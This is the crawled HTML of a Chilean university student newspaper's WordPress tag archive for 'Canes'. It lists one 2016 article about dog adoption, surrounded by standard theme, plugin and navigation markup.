

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.periodicolafrontera.cl/tag/canes/
body_size: 12326
content:
<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Canes | Periódico La Frontera</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.periodicolafrontera.cl/xmlrpc.php" />

<!-- Begin wp_head() -->

	  <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Periódico La Frontera &raquo; Feed" href="http://www.periodicolafrontera.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periódico La Frontera &raquo; Comments Feed" href="http://www.periodicolafrontera.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periódico La Frontera &raquo; Canes Tag Feed" href="http://www.periodicolafrontera.cl/tag/canes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.periodicolafrontera.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.periodicolafrontera.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='uwl-style-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/ultimate-widgets-light/assets/css/style.min.css?ver=1.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='http://www.periodicolafrontera.cl/wp-content/uploads/maxmegamenu/style.css?ver=0f1e89' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.periodicolafrontera.cl/wp-includes/css/dashicons.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='leaf-style-css'  href='http://www.periodicolafrontera.cl/wp-content/themes/leaf/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaf-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Oswald:400|PT+Sans:400,700,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css'  href='http://www.periodicolafrontera.cl/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='rps-style-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/recent-posts-slider/css/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-plus/css/dark/colorbox.css?ver=2.6' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=5.5.3' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=5.5.3' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/modernizr-2.6.2.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.5.3' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"http:\/\/www.periodicolafrontera.cl\/wp-admin\/admin-ajax.php","version":"free","nonce":"d0d006c0f7"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<link rel="https://api.w.org/" href="http://www.periodicolafrontera.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.periodicolafrontera.cl/wp-json/wp/v2/tags/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.periodicolafrontera.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.periodicolafrontera.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<meta property="fb:app_id" content="815707188512369"/><style>#wpdevart_lb_overlay{background-color:#000000;} #wpdevart_lb_overlay.wpdevart_opacity{opacity:0.78 !important;} #wpdevart_lb_main_desc{
				 -webkit-transition: opacity 0.3s ease;
				 -moz-transition: opacity 0.3s ease;
				 -o-transition: opacity 0.3s ease;
				 transition: opacity 0.3s ease;} #wpdevart_lb_information_content{
				 -webkit-transition: opacity 0.3s ease;
				 -moz-transition: opacity 0.3s ease;
				 -o-transition: opacity 0.3s ease;
				 transition: opacity 0.3s ease;}
		#wpdevart_lb_information_content{
			width:100%;	
		}
		#wpdevart_info_counter_of_imgs{
			    display: inline-block;
				padding-left:15px;
				padding-right:4px;
				font-size:20px;
				color:#000000;
		}
		#wpdevart_info_caption{
			    display: inline-block;
				padding-left:15px;
				padding-right:4px;
				font-size:20px;
				color:#000000;
		}
		#wpdevart_info_title{
			    display: inline-block;
				padding-left:4px;
				padding-right:4px;
				font-size:15px;
				color:#000000;
		}
		@-webkit-keyframes rotate {
			to   {-webkit-transform: rotate(360deg);}
			from  {-webkit-transform: rotate(0deg);}
		}
		@keyframes rotate {
			to   {transform: rotate(360deg);}
			from  {transform: rotate(0deg);}
		}
		#wpdevart_lb_loading_img,#wpdevart_lb_loading_img_first{
			-webkit-animation: rotate 2s linear  infinite;
    		animation: rotate 2s linear infinite;
		}
	  </style>      <style type="text/css" media="screen"></style><link type="text/css" rel="stylesheet" href="http://www.periodicolafrontera.cl/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><!-- Begin Leaf css -->
<style type="text/css">
#page { max-width: 100%; margin-top: 0px; margin-bottom: 0px; box-shadow: none;}
a:hover, .site-header h1 a:hover, .site-header h2 a:hover, .comments-link a:hover, .entry-meta a:hover, .widget-area .widget a:hover, .footer-navigation li a:hover, .copyright a:hover, .site-info a:hover, .comment-content .reply a:hover, #respond #submit:hover { color: #08088A;}
.image-tag, .aside-format, .audio-format, .gallery-format, .image-format, .link-format, .video-format, .search-bar .submit, .iview-caption.caption3, .pagination .current, .pagination a:hover { background-color: #08088A;}
.search-bar:after {border-right-color: #08088A;}


Más...
</style>
<!-- End Leaf css -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #08088a; background-image: url("http://www.periodicolafrontera.cl/wp-content/uploads/2015/03/fondo.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-270x270.jpg" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}</style><!-- UWL CSS -->
<style type="text/css">
.uwl_widget_wrap.style2 .uwl-title::after{border-color:#e50000}.uwl_widget_wrap input[type="text"],.uwl_widget_wrap input[type="password"],.uwl_widget_wrap input[type="email"],.uwl_widget_wrap input[type="search"]{color:#ff0008}.uwl_widget_wrap input[type="text"],.uwl_widget_wrap input[type="password"],.uwl_widget_wrap input[type="email"],.uwl_widget_wrap input[type="search"],.uwl_login_widget .input-append .show-pass{border-color:#ff3a41}.uwl_widget_wrap input[type="submit"]{background-color:#ff3a41}
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- End wp_head() -->
</head>

<body class="archive tag tag-canes tag-273 custom-background mega-menu-primary mega-menu-wptouch-primary-menu">

<div id="page" class="hfeed site">

	<div id="head-container">
	
				
						
			<div class="top-nav row">
				
				<nav role="navigation" class="site-navigation header-navigation twelve columns">
					<h1 class="assistive-text">Header Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="header-menu"><li id="menu-item-2811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2811"><a href="http://www.periodicolafrontera.cl/?p=2803">La Frontera TV</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="http://www.periodicolafrontera.cl/edicion-impresa/">Edición impresa</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="http://www.periodicolafrontera.cl/?page_id=2439">Editorial</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="http://www.periodicolafrontera.cl/quienes-somos/">Nuestro Equipo</a></li>
</ul></div>				</nav><!-- .site-navigation .header-navigation -->
					
			</div><!-- .top-nav .row -->
					
		
		<div class="row">
			<header id="masthead" class="site-header row twelve columns" role="banner">

				<div class="row">
					<div class="header-group six columns">
					
													<a href="http://www.periodicolafrontera.cl/" title="Periódico La Frontera" rel="home">
								<img src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-EXTENTIDO-ALT.png" width="1499" height="320" alt="" />
							</a>
											</div><!-- .header-group .six .columns -->
					
								<div class="widget-area six columns" role="complementary">
			
			<aside id="text-28" class="widget widget_text"><h3 class="widget-title"><span>Universidad de La Frontera</span></h3>			<div class="textwidget"></div>
		</aside><aside id="text-29" class="widget widget_text"><h3 class="widget-title"><span>Facultad de Educación, Ciencias Sociales y Humanidades</span></h3>			<div class="textwidget"></div>
		</aside><aside id="text-30" class="widget widget_text"><h3 class="widget-title"><span>Periodismo y Comunicación Social</span></h3>			<div class="textwidget"></div>
		</aside>			
		</div><!-- .widget-area .six .columns -->
							
				</div><!-- .row -->
				
				<nav role="navigation" class="site-navigation main-navigation">
					<h1 class="assistive-text">Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-228' id='mega-menu-item-228'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl//" tabindex="0">Portada</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2229' id='mega-menu-item-2229'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/portada/" tabindex="0">Noticias</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3251' id='mega-menu-item-3251'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/cronicas/" tabindex="0">Crónicas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3252' id='mega-menu-item-3252'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/reportajes/" tabindex="0">Reportajes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/opinion/" tabindex="0">Opinión</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/entrevistas/" tabindex="0">Entrevistas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/panorama-cultural/" tabindex="0">Cultura</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3212' id='mega-menu-item-3212'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/actualidad-universitaria/" tabindex="0">Universidad</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3253' id='mega-menu-item-3253'><a class="mega-menu-link" href="https://www.facebook.com/ufroperiodismo/" tabindex="0">Periodismo UFRO</a></li></ul></div>				</nav><!-- .site-navigation .main-navigation -->
				
			</header><!-- #masthead .site-header .twelve .columns -->
		</div><!-- .row -->
	</div><!-- #head-container -->
	
		
	<div id="main" class="row">
	<section id="primary" class="site-content nine columns">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>Canes</span></h1>

							</header><!-- /. archive-header -->

			
	<article id="post-2773" class="post-2773 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-portada tag-adopcion tag-canes tag-felinos tag-mascotas">

		<div class="post-articles row">
								
			<div class="four columns">
			
				
					<a href="http://www.periodicolafrontera.cl/adopcion-canina-ellos-reconocen-tu-ayuda/">
						<img src="http://www.periodicolafrontera.cl/wp-content/uploads/2016/05/Felinos-y-Caninos-300x111.png" alt="Adopción canina: &#8220;Ellos reconocen tu ayuda&#8221;" class="attachment-post-thumbnail wp-post-image">
					</a>
				
														
			</div><!-- .four .columns -->
							
			<div class="eight columns">
							
				<header class="entry-header">
					<h1 class="entry-title">
						<a href="http://www.periodicolafrontera.cl/adopcion-canina-ellos-reconocen-tu-ayuda/" title="Permalink to Adopción canina: &#8220;Ellos reconocen tu ayuda&#8221;" rel="bookmark">Adopción canina: &#8220;Ellos reconocen tu ayuda&#8221;</a>
					</h1>
				</header><!-- .entry-header -->

				<div class="entry-summary">
					<p>Por: Camila Huecho Es un sábado cualquiera de abril. Las tardes están más heladas últimamente. Son las seis de la tarde y aunque el sol aun no baja completamente, corren brisas heladas que entumecen las manos&hellip;</p>				</div><!-- .entry-summary -->

				<p class="read-more-link"><a href="http://www.periodicolafrontera.cl/adopcion-canina-ellos-reconocen-tu-ayuda/">Full Article &rarr;</a></p>
							
			</div><!-- .eight .columns -->
				
		</div><!-- .post-articles .row -->

		<footer class="entry-meta">
			<span class="posted-by">Posted by: <span class="author vcard"><a class="url fn n" href="http://www.periodicolafrontera.cl/author/administrador/" title="View all posts by Periódico La Frontera" rel="author">Periódico La Frontera</a></span> </span><span class="spacer">//</span> <a href="http://www.periodicolafrontera.cl/category/actualidad/" rel="category tag">Noticias</a>, <a href="http://www.periodicolafrontera.cl/category/portada/" rel="category tag">Portada</a> <span class="spacer">//</span> <a href="http://www.periodicolafrontera.cl/tag/adopcion/" rel="tag">Adopción</a>, <a href="http://www.periodicolafrontera.cl/tag/canes/" rel="tag">Canes</a>, <a href="http://www.periodicolafrontera.cl/tag/felinos/" rel="tag">Felinos</a>, <a href="http://www.periodicolafrontera.cl/tag/mascotas/" rel="tag">Mascotas</a> <span class="spacer">//</span> <a href="http://www.periodicolafrontera.cl/adopcion-canina-ellos-reconocen-tu-ayuda/" title="15:04" rel="bookmark"><time class="entry-date updated" datetime="2016-05-10T15:04:55-04:00">May 10, 2016</time></a>			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
			
			<div class="post-divider"></div>
					
			
			
		
		</div><!-- #content -->
	</section><!-- #primary .site-content .nine .columns -->


			<div id="secondary" class="widget-area three columns" role="complementary">
			
						
			<aside id="youtube_responsive-3" class="widget widget_youtube_responsive"><h3 class="widget-title"><span>Spot Periodismo UFRO</span></h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' type='application/video'><iframe id='StefanoAI-youtube-1' class='StefanoAI-youtube-responsive ' width='160' height='90' src='//www.youtube.com/embed/9s-w6kFB4NE?&amp;playlist=9s-w6kFB4NE&amp;autohide=2&amp;autoplay=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;loop=1&amp;modestbranding=0&amp;rel=0&amp;theme=dark&amp;vq=default&amp;enablejsapi=1'  style='border:none;'></iframe></object></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Conoce nuestra carrera</span></h3>			<div class="textwidget"><p><a href=http://admision.ufro.cl/36-periodismo"><img loading="lazy" class="aligncenter size-full wp-image-808" alt="" src="http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche.jpg" width="200" height="500" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche.jpg 200w, http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche-120x300.jpg 120w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Punto Seguido</span></h3>			<div class="textwidget"><a title="Punto Seguido" href="http://bit.ly/PuntoSeguidoCL" target="_blank" rel="noopener noreferrer"><img class="size-full wp-image-2887 aligncenter" alt="Punto Seguido" src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/04/Punto-Seguido.jpg" width="301" height="145" /></a></div>
		</aside><aside id="text-26" class="widget widget_text"><h3 class="widget-title"><span>Ileales</span></h3>			<div class="textwidget"><a title="ILEALES " href="https://ileales.cl/" target="_blank" rel="noopener noreferrer"><img class="size-full wp-image-2886 aligncenter" alt="ILEALES" src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/04/ILEALES.png" width="301" height="177" /></a></div>
		</aside>			
						
		</div><!-- #secondary .widget-area .three .columns -->
		
		</div><!-- #main .row -->

		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row footer-row">
			
		
	<div class="footer-sidebar two">
				<div class="widget-area first" role="complementary">
			<aside id="text-24" class="widget widget_text"><h3 class="widget-title"><span>Periódico La Frontera</span></h3>			<div class="textwidget"><p><strong><a href="http://www.periodicolafrontera.cl/" target="_blank" rel="noopener noreferrer">Periodico La Frontera</a> 202o-2026</strong>, algunos derechos reservados bajo una<br />
licencia <a href="http://creativecommons.org/licenses/by-sa/4.0/">Creative Commons</a></p>
</div>
		</aside>		</div><!-- .widget-area .first -->
		
		
				<div class="widget-area third" role="complementary">
			<aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Contacto</span></h3>			<div class="textwidget"><p style="text-align: justify;">Periódico La Frontera, perteneciente a la Carrera de Periodismo de la Universidad de La Frontera.</p>
<p style="text-align: justify;">Avenida Francisco Salazar 01145, Temuco &#8211; Chile<br />
PeriodicoLaFrontera@hotmail.com</p>
</div>
		</aside>		</div><!-- .widget-area .third -->
			</div><!-- #supplementary -->
					</div><!-- .row .footer-row -->
		
		
		<div class="footer-info">
